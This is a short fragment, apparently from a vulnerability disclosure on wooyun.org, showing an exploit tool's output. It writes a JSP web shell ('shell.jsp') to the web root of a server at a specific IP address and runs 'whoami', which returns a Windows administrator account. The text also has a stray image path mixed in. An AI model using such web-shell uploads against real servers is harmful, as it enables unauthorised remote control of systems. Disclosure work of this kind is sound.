 Url: http://222.58.46.181:8089
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
windows-2gxk3zb\administrator
www.wooyun.org